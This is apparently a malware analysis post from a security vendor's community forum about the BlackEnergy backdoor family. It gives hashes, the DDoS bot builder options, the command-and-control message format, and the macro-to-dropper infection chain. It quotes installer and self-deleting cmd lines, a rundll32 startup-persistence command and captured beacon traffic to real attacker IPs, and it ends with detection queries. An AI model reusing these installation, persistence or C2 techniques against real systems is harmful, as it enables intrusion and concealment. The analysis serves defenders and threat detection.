- NetWitness Community
- Discussions
- BlackEnergy APT Malware
-
Options
- Subscribe to RSS Feed
- Mark Topic as New
- Mark Topic as Read
- Float this Topic for Current User
- Bookmark
- Subscribe
- Mute
- Printer Friendly Page
BlackEnergy APT Malware
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
2016-03-23 01:38 PM
Information
Malware Family/Aliases: BlackEnergy
Malware Type: Backdoor
Platform: Windows
BlackEnergy DDoS Bot Builder version 1.7
MD5: 1964677c60d5667261bd9a56ed3b0fe9
SHA1: bf5d822bab181adf3b079e823cda9bbc5bee8a2c
SHA256: a3766539eb93d4fce16f0ccdf7e80ae5ce1ecac65cabb5f481d1fff56d35c05a
BlackEnergy DDoS Bot Builder version 1.9.2
MD5: 8220bc6b965e58a893c6de76bd84f861
SHA1: 25d51e5610fc8e1b229b489ebe93ec923d2ede05
SHA256: 9d170a2996360e1962b3b10d0e3a3cb12a44fbbef4b352ab80545227c1506f22
BlackEnergy2 Installer
MD5: 6cac1a8ba79f327d0ad3f4cc5a839aa1
SHA1: bf9937489cb268f974d3527e877575b4fbb07cb0
SHA256: d841d9092239fc029b10da01c19868749b0f6bd757926ff04674658468495808
BlackEnergy2 Driver
MD5: 6008f85d63f690bb1bfc678e4dc05f97
SHA1: 65ac2c368750043d95e89e37d0dad88a97309179
SHA256: c73b990c0deaf828d7100269ac3f8567a4d946ce9b893d8f617700a194981cf4
BlackEnergy3 Microsoft Office file with malicious VBA macro
MD5: 97b7577d13cf5e3bf39cbe6d3f0a7732
SHA1: aa67ca4fb712374f5301d1d2bab0ac66107a4df1
SHA256: 052ebc9a518e5ae02bbd1bd3a5a86c3560aefc9313c18d81f6670c3430f1d4d4
BlackEnergy3 Dropper (installed by the malicious VBA macro)
MD5: abeab18ebae2c3e445699d256d5f5fb1
SHA1: 4c424d5c8cfedf8d2164b9f833f7c631f94c5a4c
SHA256: 07e726b21e27eefb2b2887945aa8bdec116b09dbd4e1a54e1c137ae8c7693660
BlackEnergy3 Core (installed and executed by the Dropper)
MD5: cdfb4cda9144d01fb26b5449f9d189ff
SHA1: 315863c696603ac442b2600e9ecc1819b7ed1b54
SHA256: f5785842682bc49a69b2cbc3fded56b8b4a73c8fd93e35860ecd1b9a88b9d3d8
Discovery Date: 2007
Summary
BlackEnergy is a modular backdoor that can be used for several purposes, like espionage and downloading of destructive components to compromise target systems.
BlackEnergy malware family has been around since 2007. It started as an HTTP-based botnet for DDoS attacks.
It evolved to BlackEnergy2, a driver component based rootkit installed as a backdoor and now it has evolved to its latest version, BlackEnergy3, which is behind the recent attacks against Ukraine electrical power industry by cybercriminals.
BlackEnergy DDoS Bot
BlackEnergy was originally designed to be an HTTP-based botnet to perform DDoS attacks. BlackEnergy bot builder toolkit is used by cybercriminals to generate customized bot client executable files that are distributed to victims through spam and phishing e-mail campaigns.

Figure 1 - BlackEnergy DDoS Bot builder version 1.7

Figure 2 - BlackEnergy DDoS Bot builder version 1.9.2
Where the parameters are:
- Server/Host: C2 server to communicate with the bot client;
- Request Rate (in minutes): Time interval of communication between C2 server and bot client;
- Build ID: Unique ID used to tag the generated bot client;
- Default command: Default command to execute if bot client can’t connect to the C2 server;
- Execute after (minutes): Time to wait until execution of command sent by the C2 server (‘0’ means that command should be executed immediately);
- Outfile: Output bot client filename;
- ICMP Freq: Number of requests per second to be used during an ICMP attack;
- ICMP Size: Size of ICMP packets sent during the attack;
- Syn/Ack: Number of requests per second to be used during a SYN/ACK flood attack;
- Syn/Freq: Number of requests per second to be used during a SYN flood attack;
- HTTP Freq: Number of requests per second to be used during an HTTP flood attack;
- HTTP Threads: Number of threads to be used during an HTTP flood attack;
- TCP/UDP Freq: Number of TCP/UDP requests per second to be sent during a TCP/UDP flood attack;
- UDP Size: Size of UDP packets sent during a TCP/UDP flood attack;
- TCP Size: Size of TCP packets sent during a TCP/UDP flood attack;
- Spoof IP’s (1 – ON / 0 – OFF): Boolean that indicates if IP addresses must be forged during the attack;
- Use Socks5: Boolean that indicates if Socks5 (SOCKS with authentication to access the proxy server) must be used;
- Use crypt traffic: Boolean that indicates if communication between client and server must be encrypted;
- Use polymorph exe and antidebug: Boolean that indicates if antidebug techniques must be used.

The server side is based on PHP code and a simple MySQL database:
- db.sql: MySQL database creation file. Table ‘opt’ contains all attack options data, like commands, intervals and packet sizes used during flood attacks. Table ‘stat’ contains general information about the botnet.
Figure 3 - BlackEnergy DDoS Bot MySQL schema
- auth.php: Botnet control authentication page
Figure 4 - BlackEnergy DDoS Bot Server authentication page
- config.php: Botnet control configuration page. It contains information regarding MySQL’s hostname, user, password and base as well as the Admin’s login and password
Figure 5 - BlackEnergy DDoS Bot Server config.php page
- index.php: Botnet control main page. It contains information regarding the Bot (Total Bot’s, Bot’s Per Hour, Bot’s Per Day, Bot’s for all time, Statistics by builds and Control bots – Flooders options, advanced SYN and ICMP options and commands options)
Figure 6 - BlackEnergy DDoS Bot main page
- MySQL.php: MySQL Database connection and query code
- stat.php: Botnet statistics related code
- style.css: CSS file

- cmdhelp.html: Help page regarding commands supported by the bot
Figure 7 - BlackEnergy DDoS Bot help page (in Russian)
This page contains instructions regarding the commands supported by the malware:
- flood: starts a DDoS attack (ICMP, SYN, TCP/UDP, HTTP)
- stop: stops a DDoS attack
- die: uninstalls the blot client from the infected system
- wait: keeps in silence waiting for C2 server command
Commands are sent by the C2 server to the bot clients through HTTP POST requests with Base64 encoded data that follows the format:
icmp_freq;icmp_size;syn_freq;spoof_ip;attack_mode;max_sessions;http_freq;http_threads;tcpudp_freq;udp_size;tcp_size#cmd#ufreq#bot_id
For example, the command:
10;2000;10;0;0;30;100;3;20;1000;2000#wait#1#BOTID
Is sent as Base64 encoded data as:
MTA7MjAwMDsxMDswOzA7MzA7MTAwOzM7MjA7MTAwMDsyMDAwI3dhaXQjMSNCT1RJRAo=
BlackEnergy 2
BlackEnergy2 spreads mainly through targeted phishing attacks by e-mail containing the malware installer.
Once executed by the victim, the installer will drop and install the driver component as a hidden Windows service / device driver.

Figure 8 - Hidden Windows service / device driver
The following command, executed by the installer, copies the driver component to the Windows driver folder and starts its Windows service:
- /c "ping localhost -n 8 & move /Y "%windir%\<random driver name>" "%windir%\System32\drivers\<random driver name>.sys"
After that, the installer will exit by running the following command:
- /s /c "for /L %i in (1,1,100) do (del /F "%USERPROFILE%\Desktop\<installer filename>" & ping localhost -n 2 & if not exist " %USERPROFILE%\Desktop\<installer filename>" Exit 1)"
The result is a hidden legacy driver installed in the infected system:
Figure 9 - Hidden device driver
The following Windows registry entries are created in order to install the hidden Windows service and device driver:
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC\0000
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC\0000\Control
HKLM\SYSTEM\ControlSet001\Services\ACPIEC\Enum
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC\0000
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC\0000\Control
HKLM\SYSTEM\CurrentControlSet\Services\ACPIEC\Enum
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC\NextInstance: 0x00000001
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC\0000\Service: "ACPIEC"
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC\0000\Legacy: 0x00000001
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC\0000\ConfigFlags: 0x00000000
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC\0000\Class: "LegacyDriver"
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC\0000\DeviceDesc: "ACPIEC"
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC\0000\Capabilities: 0x00000000
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC\0000\Control\*NewlyCreated*: 0x00000000
HKLM\SYSTEM\ControlSet001\Enum\Root\LEGACY_ACPIEC\0000\Control\ActiveService: "ACPIEC"
HKLM\SYSTEM\ControlSet001\Services\ACPIEC\Enum\0: "Root\LEGACY_ACPIEC\0000"
HKLM\SYSTEM\ControlSet001\Services\ACPIEC\Enum\Count: 0x00000001
HKLM\SYSTEM\ControlSet001\Services\ACPIEC\Enum\NextInstance: 0x00000001
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC\NextInstance: 0x00000001
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC\0000\Service: "ACPIEC"
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC\0000\Legacy: 0x00000001
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC\0000\ConfigFlags: 0x00000000
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC\0000\Class: "LegacyDriver"
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC\0000\DeviceDesc: "ACPIEC"
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC\0000\Capabilities: 0x00000000
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC\0000\Control\*NewlyCreated*: 0x00000000
HKLM\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_ACPIEC\0000\Control\ActiveService: "ACPIEC"
HKLM\SYSTEM\CurrentControlSet\Services\ACPIEC\Enum\0: "Root\LEGACY_ACPIEC\0000"
HKLM\SYSTEM\CurrentControlSet\Services\ACPIEC\Enum\Count: 0x00000001
HKLM\SYSTEM\CurrentControlSet\Services\ACPIEC\Enum\NextInstance: 0x00000001
Once installed and running, the executable file behind the hidden device driver will inject code to %WINDIR%\system32\svchost.exe process and start the backdoor, which will listen to system ports and communicate to the C2 server.
BlackEnergy 3
Malware Installation


Cybercriminal groups perform e-mail phishing attacks containing Microsoft Office files (Excel, Word, PowerPoint, etc.) with malicious VBA macros to infected target systems.
In this case, the document displays a text “Report” and the Microsoft Office warning message says that the document contains macros, and the user has to enable them in order to see the entire content of the document.
Figure 10 – Microsoft Excel file with malicious VBA macro


The VBA macro contains obfuscated malicious code stored as a set of arrays of values in decimal format that represent the malicious binary that will effectively infect the system.
Figure 11 - VBA macro with obfuscated malicious code
The first value of the first array is decimal value ‘77’, which is hex ‘4d’. It is followed by decimal value ‘90’, which is hex ‘5a’. These two bytes represent the magic number (ASCII “MZ”), the DOS executable format. Simirlaly, the subsequent decimal values represent the rest of the malicious binary file.
Figure 12 - Array of decimal values used for obfuscation

When executed, the VBA macro will read the arrays of decimal values and convert them to hex format to deobfuscate it. The hex values will be written to the disk (%TMP%\vba_macro.exe) and the malicious executable file will be then executed.
Figure 13 - VBA macro function will de-obfuscate, write to the disk and execute malicious binary
The extracted file vba_macro.exe, the BlackEnergy Dropper, is a Portable Executable file that embeds an encrypted file (FONTCACHE.DAT), the BlackEnergy Core, which is a Windows DLL (Dynamic-link library) and also a copy of rundll32.exe, a Microsoft Windows command line tool that allow that functions exported from DLL’s be invoked.
When executed, vba_macro.exe will decrypt and write FONTCACHE.DAT to the disk as a hidden file under %APPDATA% folder:
- %APPDATA%\FONTCACHE.DAT
It will also decrypt and write %windir%\System32\rundll32.exe in case the file does not exist in the system.
After that, vba_macro.exe will write a file shortcut under the Startup menu:
- %HOMEPATH%\Start Menu\Programs\Startup\<GUID>.lnk
The file shortcut points to:
- %windir%\System32\rundll32.exe "%APPDATA%\FONTCACHE.DAT",#1
This command will execute the first function available in the export table of FONTCACHE.DATA DLL.
This mechanism makes it possible for the malware to persist on the infected machine.
The file vba_macro.exe will effectively execute FONTCACHE.DAT by running the same command and then will exit by running the following command:
- /s /c "for /L %i in (1,1,100) do (del /F "%TMP%\vba_macro.exe" & ping localhost -n 2 & if not exist "%TMP%\vba_macro.exe" Exit 1)"
This command is a loop to verify that vba_macro.exe file exists and will make sure that it will be removed from the infected system.

FONTCACHE.DAT embeds Packet.dll, WinPCAP Packet Driver, a WinPCAP DLL that offers a set of low level functions.
Figure 14 - FONTCACHE.DAT embeds WinPCAP internal Packet.dll
Figure 15 - FONTCACHE.DAT export table
FONTCACHE.DAT will inject code to %WINDIR%\system32\svchost.exe process which will instantiate iexplorer.exe instances from time to time. The iexplorer.exe instances will listen to UDP ports acting as a backdoor.
Figure 16 - iexplore.exe instances acting as backdoor
According to CERT-UA (Computer Emergency Response Team of Ukraine) and ESET researchers, BlackEnergy used its modular architecture that supports several plugins to download and keep running both a variant of Dropbear SSH backdoor and a new destructive plugin called KillDisk in the recent Ukraine attacks. This component is able to damage files and make the system unbootable.
Malware Protective Mechanisms
The malware spreads through Microsoft Office files (Word, Excel, PowerPoint, etc.) with malicious VBA macros as attachments. The VBA macros embeds an obfuscated version of the malware dropper.
Also, to protect the dropped files, the malware copies itself to %APPDATA% folder as a hidden file, which is a primitive way of protecting dropped malware components. However, the main protection is actually found in the malware itself.
Both the malware dropper (vba_macro.exe) and core (FONTCACHE.DAT) are Portable Executable files with encrypted contents. The malware runs and decrypt itself in runtime.
Malware Persistency Techniques
To make itself persistent, the malware installs itself as a hidden DLL file under %APPDATA% folder and then creates a Windows Shortcut File (LNK) at Startup that executes it:
Figure 17 - Windows Shortcut File at Startup created by the malware
Method of Infection
The malware spreads mainly through targeted phishing attacks by e-mail containing Microsoft Office files with malicious VBA macros as attachments. Following are some examples of these files.
This one pretends to be a Microsoft Excel file with information regarding a VIA Investment draft plan for railways development of Ukraine:
Figure 18 - Another example of Microsoft Excel file with malicious VBA macro

On the other hand, this one pretends to be a document from the Prosecutor General’s Office of Ukraine:
Figure 19 - Another example of Microsoft Excel file with malicious VBA macro

Next one tries to mimic a political party called "Right Sector" – a far-right Ukrainian nationalist political party, originally set up as an alliance of ultra-nationalist groups in November 2013:
Figure 20 – Microsoft Word file with malicious VBA macro

Next one, titled “List of passwords”, pretends to be a Microsoft Word document with a list of passwords:
Figure 21 - Another example of Microsoft Word file with malicious VBA macro
The malicious macros can be executed either manually by victims or automatically by machines in which Microsoft Office’s macro are enabled by default, thus infecting the target systems.
Network Behavior
Once the malware is installed in the target system, the backdoor will listen and communicate with the remote C2 server.
Following is an example of a HTTP request sent from the malware to the C2:
POST /Microsoft/Update/KC074913.php HTTP/1.1
Accept: */*
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)
Host: 5.149.254.114
Content-Length: 143
Connection: Keep-Alive
body=Yl9pZD1URVFVSUxBQk9PTUJPT01fODUwQjEzNTgwOUM5MThFMURFQzI2M0I2QTI3OTdBNzAmYl9nZW49cmVsZWFzZSZiX 3Zlcj0yLjImb3Nfdj0yNjAwJm9zX3R5cGU9 MA==
Where ‘body’ contains Base64 encoded data which refers to bot and operating system information:
b_id=TEQUILABOOMBOOM_850B135809C918E1DEC263B6A2797A70&b_gen=release&b_ver=2.2&os_v=2600&os_type=0
Following is an example of a C2 response sent to the malware:
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Mar 2015 09:44:21 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Keep-Alive: timeout=5
X-Powered-By: PHP/5.3.3
dNkldvO6wOA1apbaR1y/RhcCeSIII2KqDjHRrHXwucC595zfWniFePywimQBVXr+WY80K6qE8qmQO65HvIczOuJdsBQ+bzwNQ8JsnqFDolhczofU9RQlhtoGt8Eb7HlY4s8=
Where the C2 response is encrypted.
Other samples have the ability to use HTTP CONNECT tunneling to connect to proxy servers, as can be seen in the following POST request:
CONNECT 5.79.80.166:443 HTTP/1.0
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Host: 5.79.80.166:443
Content-Length: 0
Proxy-Connection: Keep-Alive
Pragma: no-cache
Security Analytics Solution
Below are the queries to detect this malware family on an infected machine:
risk.info = 'http direct to ip request' &&
risk.info = 'http1.1 without connection header' &&
service=80 &&
extension=php &&
referer !exists &&
action=put && content='application/x-www-form-urlencoded'
Researcher
Norton Santos